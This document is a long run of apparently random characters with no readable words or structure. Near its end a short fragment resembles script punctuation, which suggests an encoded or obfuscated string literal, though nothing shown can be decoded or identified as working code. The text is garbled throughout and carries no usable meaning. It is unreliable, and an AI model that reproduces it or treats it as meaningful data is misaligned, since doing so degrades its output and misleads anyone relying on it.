k8HHz2]2#2Hs"U.9tddJ0C1.,k!8I71OJI.rj6"0uHHy6etCs.5Xd!nee9#!.X3po7!5n"!f6ic<XV0XXXN0.2ph9x8fe4T4!Pt.H-id9A6HY68Hu22edTHuo6d0091od2.2;9PvP_<Pk#3H79-1HCjU,r52jVaP:UUInd3P3.U2ZpHe8Xa21,4biY Hd"c5200bY-5;-"#PU>1HY2;ykU9tx0h931638.wcY5H3sr."rL86dFd!fU#9H.]P..70.s2\/ndPH4iH6t2Hqb0kXw2o..}pCHivP4CLpX2!H0.Pd4PWdUU50>3 u7!Hi07.#a4H29 >2.rPp<2r"n8-96H9rn2HFK2t6"X"HO2HXP9o8P.P 0Uf733C51X45 4a8d60P*UX93deRrPxcC1iBo3t406rt2d  [Hz6,.38pX.u!.UU-7d.2d72.7l\/65lP(Da\'U.rUM9HHH7 .oh0a2liz"7X 9%s7-sj$1H- .2R4-78WmP`7#3Jd.f3Hd2V.lP7BXPTgCrPaUC,W.1gnI7aa3X)uuin0\'aeSP7XP3hY8airh446U.P.6 x1151!u..]x9e.71hrdXPs<M1H60Hjri8{UW..!58\'3XU1X=18"sx6.,2UT.3-6o.. !gMHV! 88PUpHtc5.d-Xl."H8-HX8fSX.P.oa8*r3a1?XjH")703rY9X>.m.Cn21ea9 ^53UtHre#Pv4qw26"0,d1,9d"Uyea3r-c dsP2"a--tc.6aaX.8P|aHXIUaX.90}daYPl2+7d6X3t7X"o<a1.6".iHcdc4.3d-4P4\/X`,l5CXHs4h#Y.Hw3 >-98..ea0-.8H^3.odf1P6P.8b6K^!"H3tmian7.dtdX#-tHU-aP6x6-.4.31.dX515U[U"X"rl9UP506h,ntHTeh0DkH@Hu !$!3Ple49o*1"y4w17- QC.5O3n1k8XiH[UBp-l4>!0.5H,X2snH+.se8t.U32r?1o.9b378d217eHUf!.).l uiPu-8.9ecpPX5,C02a,8uCHCU0r5S.H4d2|29X"9. rU(1d3 1H_.30vgPa19X8t3H.82U7 tnt).2d5X6Ud8}vCP\/ P9oHGa3.U7!U6<UrCH,.32RHfd,Xl"U1d73!Wda.266.2l08Md25U5 !gdd42a[3d879-x2 P6-5oHHPod92CX8nPlt9oUl{PUUn!rAe!U3x088HHU\'n;k#Xmd59m!36.X27"PeX7"oUw ab".8ec5hy6rtnXP8UcPXX1r " e#43{)UM2GU]046XCws-X#Tu. .2X.eskH77UCp1&p--P2-zj0-8XnH6a2Pij". -nP54-8H69R85U-0mUiHan}UUa?0X&.30_d1keU8iX4Xddw21.y1XXrH:.HdX6"k7H9Xt?.2X6H9rrH\\!n0p!H3.sqd.mL11.PL.iU1asXXiP59 .rPfse.5HaH4,k}95f6!anlU!).}^21M70U3c7<05d7#.X-H24fhUUH4X.3ieUU8H i|P!"2..5Ec!>3.ge|H2d]1-qXd-a27XX!a"H" X"P.W1jU.pH4tiU.2P01u9 X2] Y2Xr,.!23o!Pd|56X88UP^o!d95&Ha9!1.y.4U!.064HUByH2xn0i3i33rd`).UHUk71n1="=9u28.x!"91 ".y6o9r 47iHres6h68@HHD5m9ja:!60l?t9!3dbHH ,04153Wc14eut967U.MPwtbU6c9UP-0s63"cd X-HiV.,0n:b7.lnj1a1Cba1"5^.edtPV1216poucH!3nl42.s29le"++ecX.i6a74dXt8l4g"7X6yd,ui\'X)aDaRX!xXcl;91bf1P7X4.Xm2403c.88Ht886n&s."fU65U.U.s0brj-Hm.d6?0dHXea3.3.t669lFa!9r1\/0mXl1e6\'P."5UpH{f\\Xti3 TU37)oc23X\'aH08da8CdboH;2ublnU<.l3u0d4UX)Pds8X,n" 3b9\/"U3,_l"r=05blXp28d2%tX6.r,0l6dn0o!X1p2}64l.a4bd4.\/9&1t64s.9"8X83P-2f0755.XlHteXn!.rP.d+C!;89i54-HH1Ue2"9"tdU526JrXX  0er31XTH0967X1n8y12c.3H0k\\Hy.j1[234!.8)445-,RU" H45*UU9."I9p`UeUPP1(!,l8..c61fsH9-0.\/20".He3sUX`dH.X1"tiH3H!H2H)nBHlt6".4y!.d896o1dH&;d305Ps3-a*e0yXX)UZ151UHM.3Ha6c50.!ceO2Hsod8trlrH,r6eL3t3l6h\'c6U32N129H<e6.H7.H_d!du47H5!.N1U940d85d.3a6brm.6O5PH3{5kj+Pg0+M241c.n`PU t..P5U1d2902-cH584UZ13hini!n21iUk%4{65yX5Xet-."r8:71b68"!PPX.17.ge6)4eCe0lv8H4Ho3.Uiddrd2-nucnP,dUHir8AP,Hk3Xanm"P<i1ld57a^1J9DH1o0UlUo2h 8P&7g9o?".8ree14oH8PX8o"+2sai5td7"3y 8iH1_7n.-_U7e\/a] 78!2jXa9\/="6.9k4X5"21.HH6dUe&XsG(kP{.`2eH78PUC2tX-4d77vP150nHh"..40d811"8cd1d&|!6t 7dP-4\\dHN3 .a"X6jskj"\/5pH)X) ]sHPH."f9o7XP,rCeg4i9UdV1q.HH`*<Wi58nlto.\'H`96P4:.0|bXr9.!0[z9m377PPs80905Hi7._.o_)!.PX.95.07"t(F5U-!&5.5cX026<2X23wPd,!HP4)!d,9!13Xdl42X_Hp"4o80"rX12PP83207H2m26oXar3.,.r-.l0!du"HdH43raiHPCX3U4i\'Ur1cj1\/48461;8H4-)ed.P.1.\'i,"3"3pd8cc,U-H\\2-14ee04V-5.1n.12Hr.H.6d-7.dPP|W9\'T7. e.=!a$m8.2c8Ue27jtaH.U\'P82.2s5g?75HX2k3"o93PX7.3.aU,EUrXv64P22Xkdk5xt5UgH]lslPje0\/!t9XMh48XlH"X52.-3waui^6`in4ilfU.a,uHjXvUxHnnr-d(95524HXb(8!.3JHHdkcPearfix5HH.0J-e.EtHHk.H XdX a<uUPHge.H9.4757.PZ\'u06`.X.6LPPC462SUH..!279j1l.83d\/H1Hl3t3*U"P84?20P81894, PH3w3"-3X0H `Nlssy.2dy"i7j"HaPH500d7XaP,8d37_dof...aH1Ht-H.8H(P..d .XkX6H9d2!c.eHc3!N51\'"U4:>8rU6n XV03od81H!{!U2$aH>lPn\\sE-82jHdjn,uioHU-!12aXH0.&-nlH3>in!.tHe3..9#76 l1o1Xi#!H92[8.ll!1,mH22>OP-Y.ud>H:7X5."sX%7..dtgHPKd.72u3-X9dX9py7*XPtKXsHXx2.-f$"HaU4.3 c3!e6H6lbs.r5sHo61.m-p#1Soa-[ 5iu5h18Hra4leiHdXH HHvH-AtU%l&VoUC=de@ CHHyr.!uz6dia12]!3PUUXs*3X.TX.X6Xx5 fvr050p12UH%""X270>aFc1r!{41UU#=Mpd2XU|.nU|1sH4d.y8e9ra.odH 7U.3.!P%o"H453,8"U6.H U9dP5wd4n2.p3UsUdT"PPMUbUpH.21"UV9jh9_nv.Un5l1CH..0UMC1cX6P!2o6*3nazc5H`a120U1.H973n6d8_C.mH5X>Pkt"4b3\/APc3XU}66].z!5H79fi?#2e1.14XIX]lbIk0l-H2!athXs1"m9CUoXof-qnP=X"r8 CHH0a4xPm\'6X,.4lSf4sHt!-nO!.H\\j881>15s53vknHh-UNCoi l!bPHy:4ry76o=uiUa1wde7^2jw!.U84rtJj4ic3":U,PHyvPF4Pa]),5HfH".a.PCbt9t1mMi35tu:C.1X1fnlxnH\\!el1&.tdHcUXn{!,l!CTr>6pr8HH".32r8,5f1IdiH8-c2jUb.3Hq56Cf8H.iX,):Xt|(lmoP6PWi!sU!3o1207rX!6p,h)8G5  32.n!ent"]5Hita2Up8gry&e;9rh",]H`T6 tXpPT...KPC!o9f\'"Eg>Xu!c.u267.Ueh1Ax93s6m5.T.HlP68.g.rl6.U56!15(sprd 8..SU93doe..[hop1mu90.rHk 1,0-H!.n3.dXb.4YtY K4.#o20!wdA8hdm0.7"P2gab8!}aI5,0un.yg"3eHdPsU_dl,i!%et-mHtaf922rt!s!.!dtdo!lHuo-H6 uHbj3aH!u..1obo46,H2.P4yH.pP!Xn74jnlC!dalPt-%.UeH7d2("z5 !r-7Ue1H0iH"!P4J363U3.5o U0k6iPtgUn51[oh"g9X3ePsH 018r1ltopd,.!+PxH[k.Xrw5d;Pn7*1.m>j5k-d\/o<Xp.t.dut.id5U2HUU8ed.oK601gHHj\\9.a.p,=-j6b.H.erUts8?}ec otX4ald6S(62l,0\/9.enl"ivH3-,8d.1,13S86g4e1iUsH>?qsaX-1H1"5p;"HfQ.tgdudu+etg-2ttP\/W\/5t0C3lcU!,.c>s.HP)3\/sI .>9XPLXdUXcdtU85n`.5X6t8.uaP5mXXti4C" Cd[eemt9K..U4so8oe65U&5eXm,XHWr0fP.hdoaI.le-36,P1\'s]26+UU.X{02j#[oh8P"h;X3e.211)U$gdsw26a.0.71BHH..+0H.ef oHn.H0HH6vVUp.4pU3X8752Rq02>e"0Xs8Uz_arPtee?3UIPdj4.jCy1y"PyHrPsN2wU.HUr37jUHHaE23cs258 2Se7bc!NKpwzUTCn_U"ud,!-IU4-UvtH57Ifb\/JP"4yfI-e}:H4XiHd-htaofd:3.tJ ecO..8U?]s.a8C3XlXet%alS.!- .d|4n6uP"i..b4!P"k"Hl2U.h{l.erHc1. \/ruH .8m6!\'d564rlend4!2.!! axH8HHX1[a.y8H]12!z,tu,}Ufd!1U7U>xU5azgU_U-.#ncXjg0>Hek8}0!.fs2ZRa61}Py5,2DXr9!d7; U0S@"HXU\/6qUwXi7>yeu![h1pt1sp91Itf84o5}HUmj1d!f!nX.Hf.0ukHiul9-711B}lD8_n ts"..H.1gHri1c4ifPM.f1CHrX.#H1s91-"aHPek&.P8s-3dHy5\/:7U3id0o3nXy".c!hr.,"f.s!dH>M9tUt6(*f9[h5oCDo6CH.].aH!U=."tb= 5%He"4%).Ptbi>P2Hrd^63ihX .riP2e;809,"9uX6iiwaLnZ)nK-47c.sc.P)bH!e.m903H=-xHda"G5l^HU.-er38XT!rn2.dFoH=8co.HrT4HlTUr9QXtuXHd&,9r6-7HU161l2oi5nP-r-l693MPDXetsn.a1dHiG.Pj.Hi6.y!.s.5jUt.d0H.e8UUlX#Xs2PpuHnPn4HHt3i19H3.g27ua4n8oX".[X3"u98.7-m6asX`0b3pvX7d62.bHs6.u3ldHkPHm1i#7[7FaU58 HcPa"odo,191 !\\y9wXU$o_)5o17PX0.$1fgdd47. a e.7Y58-oUeU2w8U26U6U5s0w.",tH86"OrZUX9t1SUHH,i9d.ay0"y0#"aUhXX8..Hd>8U1cu2rvceHsp-UN.6P<,H_"n"U93<UX.d.Us1 oC7Cs$P!dC1dpn]t3i6g"2"9,_307UX.2Hnf*k{UCrhnj5XU4a2H"1XdiPn9nyU-i..p[cXdtH3e03X.2M=Bl[bo.U94kX1P._Dh"7"0,4.;u7.de+t3i063[#HlyseddN0eg,1F.P6.d_2HnPU8H3fl?UnPr8i,)|eH.d.>4Xtudb b.irz1!.,986.71.992"73B,6X329aP6Cc23-d5#K2i[l3$8328U.1kPH!P82o3ehHHXd"9mHVHH{em"-ir9X,.e1g15!8dr+f.aUo9Uoei.-2!rXC1r[x&.fdHE9U3hx-Hr5dMUr,2lUtn!6[a! 9XU1wi3XeeP) 1- 0..9m9ateHacpHv,oCy3[6n n6.ni5bP..!dX4P2ndaHoHs.H4r .7CX4]6d.hboH$.5U.1,U0ilPa4Hm.Jre7ce2HC!.5"U993i1.g39COdxi:3U\/ij1XtrDPH.:.4i.820r$HpioHco7}y0nr0l.XH-adIPed "H(HanXt-!.x.Ug..HX.y!H9c .na0"7UtXy*"e3HMM97.Hh.$6P.tsbU_.H._abf3.3P!um6P,.a8.UeH.18Hfu.54[1Pd7om " UX2G.n.7:r0.uPtivG3-U !46.Er!,fedC3P394>.X"[X?4"5X,0Eo.sUZ5wX01".N#w$4.EdP@a5PX1:liOPuaHH6tot0t"k5j.d[8.]65PU3QkT3{"Hy-kUps2[-[dH,3sH&39tUGC.1mTUV.3o1l9H.lU9P2lyQ2!1t4J.xy".X[X-.ez1Xc05Hddrr2"3VPu62br82e%oXM3XUUUB8,"Kdei eXi07n7P7r"sg"r"`2Ue336P(H\\-H6XPuCdPHn:tn.U2vHHY37oa0."0Ud..X3#PndX"..ne)d2X.7]X!lrH161ygI0-.3.Xd1nX65tlG2d5deeyp62._H,5!rUoX,P3U,Uh.uY"P249UH5Ui.u"!P toxb!-716G0wg1)9eH2pU.n[50^HlX[7N7Ui5dx-5X\'rUs"XUi".X$Jd!UdUb5!fUiUHP8c,H"tt\/ g&26aCV5HXkzUbotP188!4P:a,L6>P23o\/5|HHUzXs9HvH\/X1.X86a13EU5drnPi59c6nrf"Q"6ibH1kSUx."P8u85Pi,Ttang"9anU!U!M7.3U"wHUiurU,!Xi>i91UCrU96fUT"qX4,.m3n,3" htaP1&8PbX,.\/ -d"RP1UIP::9PHYp!a3X"lna81yPZ.zlots2!,t1Cr Hn#edBodH9"sH5u c2r-3-U4yd#l87ob3bU"W),@Hd.X#1fX5b`0HXXXHX6bUs\/i3da0X2p7e16i,DHpdS0r-iUdU."PvH0"10,gd.n_aHFOH:br.2P3.H"tP.,rPP>ssr*9gX^r4a.Hkxi2 P+o497kP!uh+s3cX[ll7H3C"4C_u.."L"7dtao791H23"8HC .7ar!rUf5ZXy.tr!.e.t f5\/T4s@l29s=4Puda1X8udN$"t35 XA6V.P"6.e4sU12r:dv.Ub.p80sMd2".-.aX2X| isfb!06GHOP3"PS.fPD"3t>3.Hpx19s1dH312s9s uue$n!!yU^@k21i6Eekm8hdn"8H0mT=Hr9cfsc0H{Hut\/.0tfd"rbPm.IglX!aU9".doa2.`"dX1a6\'f0UkKoPyae0H<Xkig_n0t2p"a")7og6HUP0byl2udX0$pxocesc.0U5ctHo7{UU<PXa|1a9pgX,#iXX2dPH43LXw-Hn!U-40!on-ulr<Y.PU.#Xi9X9"\/.21ie2H1F3a!iX9UdoH9iXOX.k2[rHXPd9 dv8Xl6!C6o1d".6XpUs!ito6!sU162biX_CrldUU8eXfHGgl13Xd5o|1adbW4P9U#41",P16lP9sH!o"t\\H9_q 683.&t-5,\'6dd45-6H,oPddX"bXlX}nd-6i)U5noW6@ 97deVyXe2XXU1 da-!rsun+H"8[:o!PPSyU6"3eXpXPdp8"[-20"o2ersPP[UU2 6{-!1]!b-H]8d]H^v 03!19i>6ntD-e-5X3XU=.H5;.ue2-d6t19H3]6d4rYm0Hq7c1j"HU-CP.Xyr3H&0bV3H1 PX\\2aswH-  :8rg.-bd62avpuv5,rly6e8\'pd-.69X4XawtUdXB\/9=P#l1,37.Xd>50H.61jXH7d.k,7["s.ldt e4_kxrd81nH03.88moX n6vaa36HU72kee1UP5H96 o"3+5HbHPU.s6,t]UP-.aPb7JiduK14atP.!r94.B7#i3=yHHw1a89c9HkUU4e[39H.r0a"ad[QUh8[ly3V3"e4dP\/diP4tXn"d\'b-r3"!uHHeUoh"d.lsTX497va3!5yB24Hto>dqWVUik1rd-X,"H61a+|y"63.pT92H66tHt6J"l0Hde6rI1a9U8j5u6rua".32",60.Us;Psn5.8.u6a6HoHUPos1drdh7Um1U2.la.PweH .8r!d?Uhn&a4,d0.HdXC.U.2.fHXlH}4P9tlXd"172i,7P.t2U.3lOUr"d,y7PQ871nlnUU.6.H9H1hHp=X15vtPUg 0mH14P3H8,uH4Z(k>o"8foH3t.gd3a4 9hHsn.8 81XatH!t9t..37!0{43f9Pl3X2.U-crrbM.59P6tlrCPX7-"d;.9d.bi2X@jpo65A^fmX-!d&XU*HvL;..v,k:aXv\/,t`aH.16h50Pj."Pe"9dP7l^{.In83=-r7310"l3=U.de\',rcU4h26c9&ekHs6vf382H1UX9lo)6pP9|u1br4yXgH0u.% nPVUq-GXkmoXd1ce0Pct"U965jHj1t1sP6>\/U&9XtU"3_t2#0b.Hx4-j0+Wde.\'9X,"4y..\'s;X!P1X5i"3!05H.3P,i2.rUe-[X2C" 20!Xd!{pt761U9mS<U0pgX$X+3s.31cUg3h"Utvlko7f12112P!X!PUf1X5 UP.X7ilfp8tlmrX2X3 f5214?2mc8sed4.18.pr1!ei9\\h"F$.Pi9|753;U2.ie858_j\'ahPH.ad-uoCa8-46C7W"8n13}aPU0f@Ha)H89X"X11z.z0i,8 CX_H3.;5c-M)45Uw)P"X,f. c=6C5f3&#80ble.p-7ig!!0l]CnU.PsZ-iX.1H ea"2-.q68dM2b.21nU6HgH3d0N2u3dooU!b-1loePPP9ac6Xp&t6Xz.!6U7dm4Rr,!68nXtX!Uko6U"H5.UUX\/30."dWr.#P7H7,ct!12"(0)r\/dncrlnU<>Pdc470-Pd-e.d81H!P.e+.ftP.H89sv5H1..0_13&_XX\/=UP "tP.d89d"H.15f2T0jos4U16643e21U0,.\'"reCtd9HHtXX01.6h34}8Ht"5n3662t**9y5RMbdgj2HftXe!XHH(.{uHy3.75!94!89X(cdo7X2.3iHM0Xt72g.oFc-t1S4.6l3zsU259..P0a1.{"HU277:,c2!rHjs87U+104XU!2HaH9eHH.8a6t53n302dX3PUdt47T6Ij""0>ry80h.61iH2y84o6.o6e.58a=oU,1d6Uh\/N.!f.19jzH9a14jd dH2jH^l4l2._d5dm7C3gP.^dy9!odp68>!b"!0!7oU.5*"yty.2..sn6Uca,2ea86%r!gX.rXloa.9H1tXp,HsH25.H2.PH8c%D6"PXp$XPt2[Uuu,!X8U1HH<X5.9HdeVpvdsao36.bPl!4H1d2fk-4d52ab34iXi.j2Z""u,.knl"z.06!X64.-XqX2H..5`_i=6ila7He0!gsn1H.$rjT6!X1! ".X275U9724Uc0ddp21X,dXHXMP10Xp"X2\\(fH#!H!9d4,H0X1s3XH{7HU73106f166\'95.d Uod!C-zj0YdX858y84. 1sC3%g1d:4of.td%X8rrXilCd#7Hi,tHb_1,U"ei7d!cd#7X0.d!i8-LRdee H.2p,HUP9011.Q3Ad18U6hSHr\'2l{}gUp6W.65ed2o,9yu)ld,nX5[84\'3=9.u96i10.!P-6H2!XI.1H39a13"8Q!XobXUnd4X7ZUd!dHH.>u7tHiUPkdHR a4.b1n"H9U!t7)qX707r B2HXt6.B98,2Xo60HHP8.p$4.+7X.<&H,"A39u39Xpe4!.HHS!n d1 47\\2U3t819f0$.54e"X.641X9d8.j#4C1UH,$U \\twd3U.d5QYd22874H1g76n.p`|Hdx94t53C5U09P887!Pi92od8+#1r!c8H"}EUUdS2T318d4s01w.CPPrv!.1t4a"HH6Hg2"9]-6U.5011C7sP.!, UXUPb"r5HJ-4UjH3?n.2V7o!\'.HtbV!Hh3 0X.6"53j2ev3U1a436ts-11mi-0p.$VdX7.x".nHlm9e!.Htr,XX4e92UD!C3l!2U5U|2ed2e!X9"H9!0k.XH UUx-U641.8,.iytUmm53!)95m506r0#d.8];C101Ujg4XU2!9C-d3feuHtXa"s10h&0e9h.78HHsHj+9ot;y92gf".dui\/9Pt]dXH5HUeeCb0b49_\/-UPP.k3Pi56."H1W23x..f.=-WtctP6jU83y7PQj9.TUH844HutU2u18!1#XfC=d.3X9UXda!#XF\'v<.H691,Ndg sz,8Vdm71{3iU6Pp."PUc3r!U\\XdHHPPi%-U4213X<srHa\/X98ko7r.3X81d789n5-.6PUPX1XX7HlHe.1jHiH3u2!i371^i0 Hr8b41Xqs4,-4#1uioP292e9X8h7U1!2HHH3wH7v.pU!R.X7bj0l8Pft.b Uida50f36gr -8..@5Hc 45u5"HC!6_6plH6)9X 24-pP6l6H87d5 8..PWP,n>3c7vm!t31<6=296.e6719P!20d-aBX0PdsX npUP86-2p1bt62809az""P.Uf7PXlnn27UXdY#YP.n.f.r.7.]-u@U=:!kr59.4"PGPo1=2<ej1XK1UX8o37H5.H)43oF.3r0gHdtdH65U5t).Uelo7HUr76!".#?!Mn!P0b59dtt!.dHH!H3289k6""UXXvx,r2i^H.XH..sH87 #,zX081UH2688+"a.18H!6b2U-m2WB..UUsHn\'H$P8d ">sU1H"50H-1yPH15we0.PhHPC1SH-CU2e#oeXXd3u{H.85Jte7n.9"1$XU\'-eUcfP"U|"-7kC00l>n8oU29%.t9@v!z793$493"8"|0 H"0@2X5.tX0P9.Uo2G.oEevpU2Hp2XP4X1dnn{fX!*tWe!1U2P.a@dHfre828Lb.o6HdP"ddP.bj.g.1.it5= U..X0.O6U,u|sX99076E1w5 P9t-9b63H7C5H3.8sXa_4SX(po2kd!Hu6.905850XP3sm404pX }o"d]m6,x1U.420p^HnB.4xi.-[P13XPy653o194-4y6WeUC15X. 88"Hz4n>5d2U6.{.U.U0 220r\/b2HoXX9dp49`XH.X.57irHh2do582egHt!vb8XH563\/J"f0dUFh4H7d2z4-C504o9d7WH14il0Hodnk1C7fdH5>XG0sn3H#"7_3Xo"k,8h128VXHotd.57.dlHNH.d"cXaim6Hr7P2.164.P5aiM5.Nht1s-]H.!dH\/fc=n5@U..rUt$gH1He1!3.P, "Ha.._Hi06Pl?n2HP7X8 3.9U7 8yyr9+61H8U|2.U.H!Ho2IjHA0"uU2X20t.ud9:XPX6"a42Nd29#".Pd78odXvH 5cHimUoUe3.3!.0dt4at98W76bm2XEt71U6p17o517d_- 2ir6rX0.#e11X-a ada.\\!.HQ..l%H<R-0H9.H?fCb09[2.X{d,HP  luA234i.9XI2XXyv2PdX g3,8-311#hUPuPiHyU_aKAHit,yr1XHUH7^Ms3na 1.XH oP> ey3.4pYAXH&H2i"\/o53H6$_274sUVX402_8h15.2.X.,7dCH2HH5}b0HC!HUEa5Xz3XDH !b.HeUoHPP1c9jM,Ai4\/-o)E9H"e.XzHl0a !o))3H\/P.tP2XHu]t1HnUX8%2b9ddC0>3l(]24aHPPcoU.nXH "T7#3pZ.$Uk.35,94vH7H]H!U2H294>ae3 bU96NuU084eo2h.f7)H0,"XA>4la4dH.UX7o10XUd.!6,.P6X;Ui} nf7$}Xa]t_7H.bXsHU1)16.d4if,8pae=H9.23Ud4,H4cdrPU.dcr0P5879U7f95bI5d.$9.!H>&8-8.4-"t-9PZXkP9.dPHgPMe8iHi.H2bpf(s.Ui-19CT X22!1Oxae846ea2e0 e5wC-Xji\'8rP0HseC0fspdhUP5sl.PH!3t1!Xy2>UC!dw-u-tnnf1..Ge2X 3.T!1"Xdanh.H9y.p8\/n!9Xd$J28.X3o0H7u06H-.]99H6.7 4xpcgecP22tU9oi5.154.dU1on.el*52t2.dH;H.e)ID4s1,..8zH1xi_!6eXiPCh7476VX8.Pb t.b-H4nZ.9e di3XP6hcP8"5UH.,3UlH6-5">SP,H]U!#-da6aG-.f8s&4[PiP9.b,7i"UX:v5Hxc1oqjr13 HpCXa.-05YiltUd__0j, .diak!97CcXst5957H022yHr67i .-57Hj1M?3e.9t17t80Nd I!Uts2dU.963"2y4352b.qUd6807oL.5HPi3.0!Hc8e5r\\3d_HB 4eosX586.XaX!PH1U7.X3Uo0z2,b"=5oU81*CXHHc.kLPm1^&3914U4@P9d2CPr5_a4w$6Z1tX3i2d168!78126vi"r59!6kv7HU8<e5285mi"aHdu6.mXt:M%dea05e108K.0!Po85\/Hr4 9s<P3.T45lind_.d]95.3o[5!H8d3.Uv35r>Ugda8.tc! mH4$"6Hc5;UoPrdH5t6a.e4b6m9HT2Y6p!oob"4;UnC0rd74r4jgXs.H4"0ntDUiee98k61:,80eaplX\/7f67.6!ste.wXM"6l07 85Pi-d94U"4C]8:84H-_b-0H.".ot!Xfo7H.69fcZ-5axu(53.3lH6ip1a80e..3.H"8*g.P176fUfnHP=.,-d3n.!!.FP5!HsUH04%522,UtXH"2106.p0o)"aUU5V0"C!a2ih+X,1lfsH P"PXp#H"d6H.d=,pHs33"Ujo.tdduP1Hd336ayX,9m..ru=0kmVUu ...Ut3Xe=047".17.ttt"8,"Ha2.m1a.HlH2g Xn"r,cH.d8XE#)Xddi]7313i3 U]1a4PPi105U^8X\/Uoid1Y!br"P...n381as=f76. 6d8neH9Xcux!!1s@-uh .7,8dy7$#u.n9U,jmen<.g"ez3 rd#&o1eX.ei2-dtHH18r \/i435b=4lXU2Hed.e.05nt_.t\/88HC9-ad584X,"n9 O8.d6a"XXf4P}orw386te"PHkda0L-8!UUXo7s 44u33H1a94a,lXcsd)yddvpzv%1}d_4*.".";a.5r-4H.2e18yo.]2U79C$6.i-67HHPMg(E6a3-b#2frko.f8 7HXPXdu&d"89.6.=9$lz  o.kl.UW*o.n8o 4eUXDdKj l)U5t_94dk_-vczcg>640v$!X30rc +2P8Pn0r3{ooPUy3."1UU.6HCU8,eg..47SHXi1H77k%8..gb.d18eH43Ht !-ei87d11!."y.UHHP4U2.-1y"nd"2.UPHl5l.5[7e.6U4583.dH5ndb0t8c8sC93HldhrQ8j_.p_c#0U!UU541y:.r6>fb mp3trUP. s !pH!y8C0C.h..H6.U{8 "lHtU4U.)Hd-,9XHjdloil1qt!0x-Cbo16,udgd"U77r2PdUnt 0 1H!n46Tpr6"c75sPHU1d dH..85rU.dUv3n0U4Hm690dpX$Xvb5o0 022iX&d-!n.sa)a.P.j92jr4b3:1rd 3HiU ed5$X]re.X=38x5HZG8".>5-"X.4"\/fd*X 8j.o9.ie.".0lnC4e,t<f0!r.. 0s.oU]M"v2HU0z43n.FKMpreH5pXe9f.1$lePq)jPHe 1.nx7<f"Pfpb7 uH15 i. 1w.s33a1ei-.8.744">P78H .4j6tX X( .29! H?40-7xHPcP>H182$!0="d!ff=-tUio-21U3U7i0t UXm0 H*P3@.as3=er.Hz23 5gsH8WudXdPoD o".H1b!H>Xnr49U".T3d0keHH i13z6d$7-6[ 1H9"Ht32Xjd 96si\\0kfaHU9J38]Mo4XX!o5.Aefy373H"e2mk*.i@I#lt:3dln12!h!. f]8w9".8.P0ae.diaX8Nic6H.\/X.k0^GI90 =.5lCrt84"0X31U).ad74!Ixa,p2&dP!98dX"1s.719= cli.\'824 U1s1Hodld"Pd"0Ut9 "uu5831 rd346. (d-i4P\/ \\it"dUU1nd6v7".,1872H!ab7"7pto.-3.oV81r7 :5X1X3.!eUses.uF..8iH5es;]"5X65i6r7.H- dunH_eH9H5o2lXMXX.ds0b21&28YHUsHmtH72H.&XXFpPbXmYml7cHl.8.HN.1t}042r 6!5t6.7kHXiu1t\/9cPf"UH72.H1t.0!2r6U PHnyd 7U1$,S!N.M?H6t UqC81HUaC1,0e1-0.!us3o2aU .0?HHi"i3,dUHd2:j1i  id5 3"!0"72U.kX!9nH28Hsr.2s67_jsretb3 2eZafb.te05170&rat-xoo:ud9ifH6ltf35"%".oed66Xf30zP02oia8(!`5,1kd36X.s-l.&.!l1i50 pw.4"#889.d69XX5 8: H=H1s8a9H1hI1UxX7fHUHe5 t43V"34ny8b6i#UiP96X0* HFf119o2]u81i2dm.x6V773H..3.X\/6.p.3X  .i2d5.Hu22UHA-Ul>UX9yauln H2sk7 P"gtH41waoX2X065r.86j6pdreHt3X8=UjH22e9Xdo. um2,1 vrsoga0XU]wX.9X4H"2f5!d.\'.o tS,d1L!2dXe5ne37U HH706 C8".X dX).;UaH5Hd7X_H9.4.-Ca.Psoolmd12Hei3P! eT!5U5aHUiolv.3ea)l.5)2Hc"ueton  _s a5cU3X\\t2d Hyl,R 3dgdHwA4o.-C668P(o!XentdPiU8|qX.9ul2ilCiP!ed54r 0.84>I[P9XU8.9em8ace,.!0(lo "a.ddH5FHUfHs99.e5df(U6.QHdN.."eklU1a32tU.AC!1!9[7 d89!lH,iCHaP)$"u2au.i.1-77 8)".n,lZd0622yd.XBHd0.1"U9r U4. d|5[l<-9>9r.y2]ZmXX#r3P1PaYeC76Pe!73-X13w-!n"Ur1el4dk3X 4e8"n96^"fH5.o3dod2"}H.\\ssU otta-p. d)d lz15.d.99i\/ ed-H72.t,2v0uU2p2 .P5HP51Ha{da8l3.48"d 8ri8run2+uHPh9 555"eecUa,.a2X9(H.966o.(k 4C-P7 56...9y81.Xad18cV 4820.C.)6Ue maP6rHo8!sr$e!,HVh2X6rkP18091 H.#0" H0l" hXoQVV\/UH4a!.>3..P4.U3f!3"o7,9"-*6\\b262f=E.ds4,sr0ieu! *lo[ZsUm.0la"k9!HCP1i"%04m0iX=R3upj.f.4dh;"9,5Y3.u8]m9aH8i* 8VH72,j1|2udolf"6d1;""q,HPP*poixUl.-!d*eHU1,lU4&U dv7d026zaHXcay96.5#.P3H7'),yVI('U3_5$8182u1taU!Ub,38t.:! .r06P"8{2P5U52iUlQuU2D8U,U19v,2Esu3l247t*U8W.75{8!\/3!65UZ.1l<U8.tx1 U1U5<917XRA..3y95u"itUd.953*80C UX4U8!Xn.03g@2>.!h.483U6P6UPXZ9:=3UU61U4UCw60nUu4Uf!q1fPX2y4x,cF:X2735.c8U"ddPXUK.>m5a85X."7.7.i:28C0U505.2k91d.bPr.0R9UP792U4U!2.s4.ib51U9@41i764i41666K+uX1f_UP74U.X5P6uU095!18.Pl4 )tP6,3._ U983!sUr1dc94{591UUX"d,55uX.978Uo8.476!U.#U9.)cof9D88UU85d1dP9lo0UH@D194nl69-5y.t8P5c11!C9.005i25.e*U5s19P416+31XO3P$9Ssa\\Xo!!79f8817UP19V1U7alO5=5uU!sP.UUo4X1Pg3-3X;-yi%7WJ05cePlC.uP.`7JXPo^37_c-131U49U6x!85-0329U87u9D9390cCx08r9g^S5dU7U151UUUU3."P1Uti.680O8XQ25495ut!0[33692@66v2D5S7 V*1nW]X!7 .oUU"&7".uV128U1K36wuy7Ul5UUUp3456PX<37Bu4.42551t3"Po2XU624(b U4764g727#47yUA0lP3Uw<+"38,mR.F77U3.U.d7.ayPP2 22P3PaS-ir)26 ?UedX.fdU4di186CU!16i8Cc;2!axUU31X215n1ee*P5!U)4198UP{OM5M.7?78J6=@P9!U14din8U.!,!3sjL134P32S4y5cU9n5xc7P"4jmP<6T03!d+0s0e344!*A!i31 2tm.6f58B"8:8WUp!nXU8X18U1111.PUX8aP)1<023X7Uy876U.1UXu!11UU!U9k7i!2x6e20l6<\'3.163XU.21d.25r.7CP.7!1847P21D+282S5!=" 638d3< VP.\/3<d0dU2 